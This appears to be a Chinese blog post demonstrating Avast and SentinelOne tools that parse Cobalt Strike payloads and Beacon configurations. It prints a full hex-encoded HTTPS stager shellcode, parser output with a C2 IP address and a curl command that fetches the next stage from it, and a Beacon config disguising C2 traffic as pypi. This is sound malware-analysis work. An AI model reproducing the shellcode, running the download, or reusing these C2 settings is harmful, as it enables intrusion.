- 感谢安全豹的jilvan大哥🙇♀️🙇♀️🙇♀️">🙇♀️🙇♀️🙇♀️感谢安全豹的jilvan大哥🙇♀️🙇♀️🙇♀️
- Avast - payload_tools">Avast - payload_tools
- Sentinel-One - CobaltStrikeParser">Sentinel-One - CobaltStrikeParser
🙇♀️🙇♀️🙇♀️感谢安全豹的jilvan大哥🙇♀️🙇♀️🙇♀️
让我看到了这个好用的工具cs_payload_parser.py
Avast - payload_tools
cs_payload_parser.py
直接提取PayLoad中的配置,支持DNS、SMB、TCP绑定/反向、HTTP/HTTPS负载。
cs_payload_extractor.py
适用于各种编码格式的负载提取器和解析器:hex、hex_array、hex_veil、dec_array、chr_array、base64、xor、inflate、gzip
示例
数据
输入
FC4883E4F0E8C8000000415141505251564831D265488B5260488B5218488B5220488B7250480FB74A4A4D31C94831C0AC3C617C022C2041C1C90D4101C1E2ED524151488B52208B423C4801D0668178180B0275728B80880000004885C074674801D0508B4818448B40204901D0E35648FFC9418B34884801D64D31C94831C0AC41C1C90D4101C138E075F14C034C24084539D175D858448B40244901D066418B0C48448B401C4901D0418B04884801D0415841585E595A41584159415A4883EC204152FFE05841595A488B12E94FFFFFFF5D6A0049BE77696E696E65740041564989E64C89F141BA4C772607FFD54831C94831D24D31C04D31C94150415041BA3A5679A7FFD5E9930000005A4889C141B8BB0100004D31C9415141516A03415141BA57899FC6FFD5EB795B4889C14831D24989D84D31C952680032C884525241BAEB552E3BFFD54889C64883C3506A0A5F4889F1BA1F0000006A0068803300004989E041B90400000041BA75469E86FFD54889F14889DA49C7C0FFFFFFFF4D31C9525241BA2D06187BFFD585C00F859D01000048FFCF0F848C010000EBB3E9E4010000E882FFFFFF2F72616E645F6A736964636F64652E6373703F726E643D3236323337323700DFFB5814E0A3D0C88522A901A043CF53936F1CC9CE9D64195C57BA0D598FF9195CF4C62C6B24A2CF17C347DE275B552C00486F73743A207777772E77696E646F77737570646174652E636F6D0D0A436F6F6B69653A206C616E67756167653D656E5F55533B20454E41424C455F52414E44434F44453D313B20566973697454696D65733D303B20686176654C6F67696E3D303B2654574649443D376336653764346137363366303136380D0A4163636570743A202A2F2A0D0A496E7365637572652D52657175657374733A20310D0A557365722D4167656E743A204D6F7A696C6C612F342E302028636F6D70617469626C653B204D53494520372E303B2057696E646F7773204E5420352E313B202E4E455420434C5220322E302E3530373237290D0A00792EC7BF82E7D4661C627C4B55CB2AAAF58B4C6E16BDD59C7ECB5138B3A7227A05F9F886CC78140A77C6A8A77F116070F183FB609E57797176F207FA0041BEF0B5A256FFD54831C9BA0000400041B80010000041B94000000041BA58A453E5FFD5489353534889E74889F14889DA41B8002000004989F941BA129689E2FFD54883C42085C074B6668B074801C385C075D758585848050600000050C3E87FFDFFFF32372E3232312E35342E3232380001000000AB
输出

--------------------------------------------------------------------------------CS Payload extractor v1.00 Avast Software s.r.o--------------------------------------------------------------------------------[*] Extracting file..--------------------------------------------------------------------------------Filename: 1Payload type: raw_hex--------------------------------------------------------------------------------Saved as: 1_payload.bin--------------------------------------------------------------------------------[*] Parsing file..--------------------------------------------------------------------------------Filename: 1_payload.bin--------------------------------------------------------------------------------Architecture: x64Payload type: HTTPS stagerPayload start: 0x0000Customer ID: 0x01000000 | 16777216--------------------------------------------------------------------------------Request detail:Address: 27.221.54.228Port: 443Query: /rand_jsidcode.csp?rnd=2623727 (invalid checksum)--------------------------------------------------------------------------------Request header:Host: www.windowsupdate.comCookie: language=en_US; ENABLE_RANDCODE=1; VisitTimes=0; haveLogin=0;&TWFID=7c6e7d4a763f0168Accept: */*Insecure-Requests: 1User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727)--------------------------------------------------------------------------------Curl download command:curl -o download.bin -H "Host: www.windowsupdate.com" -H "Cookie: language=en_US; ENABLE_RANDCODE=1; VisitTimes=0; haveLogin=0;&TWFID=7c6e7d4a763f0168" -H "Accept: */*" -H "Insecure-Requests: 1" -H "User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727)" https://27.221.54.228:443/rand_jsidcode.csp?rnd=2623727--------------------------------------------------------------------------------Payload API list:Offset | Hash value | API name0x00e9 | 0x0726774c | kernel32.dll_LoadLibraryA0x0101 | 0xa779563a | wininet.dll_InternetOpenA0x0123 | 0xc69f8957 | wininet.dll_InternetConnectA0x0142 | 0x3b2e55eb | wininet.dll_HttpOpenRequestA0x016c | 0x869e4675 | wininet.dll_InternetSetOptionA0x0186 | 0x7b18062d | wininet.dll_HttpSendRequestA0x032b | 0x56a2b5f0 | kernel32.dll_ExitProcess0x0347 | 0xe553a458 | kernel32.dll_VirtualAlloc0x0365 | 0xe2899612 | wininet.dll_InternetReadFile--------------------------------------------------------------------------------
Sentinel-One - CobaltStrikeParser
这个可能信息更全一些,直接对Beacon文件解析:
parse_beacon_config.py [Beacon]

没有分隔符有点丑😑😑😑导出成文件看稍微舒服一点点:
parse_beacon_config.py [Beacon] > [config]

BeaconType - HTTPSPort - 443SleepTime - 1000MaxGetSize - 1398119Jitter - 10MaxDNS - Not FoundPublicKey_MD5 - 512618433b3877f918760fd7040cdb16C2Server - pypi.python.org,/latest/pip-checkUserAgent - Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.125 Safari/537.36HttpPostUri - /latest/checkMalleable_C2_Instructions - Remove 2 bytes from the endRemove 10 bytes from the beginningRemove 0 bytes from the beginningBase64 URL-safe decodeXOR mask w/ random keyHttpGet_Metadata - ConstHeadersAccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Referer: http://www.python.org/Accept-Encoding: gzip, deflateMetadatabase64urlprepend "__utmz="header "Cookie"HttpPost_Metadata - ConstHeadersAccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Referer: http://www.python.org/Accept-Encoding: gzip, deflateSessionIdmaskbase64urlparameter "__utmz"Outputmaskbase64urlPipeName - Not FoundDNS_Idle - Not FoundDNS_Sleep - Not FoundSSH_Host - Not FoundSSH_Port - Not FoundSSH_Username - Not FoundSSH_Password_Plaintext - Not FoundSSH_Password_Pubkey - Not FoundSSH_Banner - Host: pypi15-python.orgHttpGet_Verb - GETHttpPost_Verb - POSTHttpPostChunk - 0Spawnto_x86 - %windir%\syswow64\dllhost.exeSpawnto_x64 - %windir%\sysnative\dllhost.exeCryptoScheme - 0Proxy_Config - Not FoundProxy_User - Not FoundProxy_Password - Not FoundProxy_Behavior - Use IE settingsWatermark - 426352781bStageCleanup - FalsebCFGCaution - FalseKillDate - 0bProcInject_StartRWX - TruebProcInject_UseRWX - TruebProcInject_MinAllocSize - 0ProcInject_PrependAppend_x86 - EmptyProcInject_PrependAppend_x64 - EmptyProcInject_Execute - CreateThreadSetThreadContextCreateRemoteThreadRtlCreateUserThreadProcInject_AllocationMethod - VirtualAllocExbUsesCookies - TrueHostHeader - Host: pypi15-python.orgheadersToRemove - Not FoundDNS_Beaconing - Not FoundDNS_get_TypeA - Not FoundDNS_get_TypeAAAA - Not FoundDNS_get_TypeTXT - Not FoundDNS_put_metadata - Not FoundDNS_put_output - Not FoundDNS_resolver - Not FoundDNS_strategy - round-robinDNS_strategy_rotate_seconds - -1DNS_strategy_fail_x - -1DNS_strategy_fail_seconds - -1

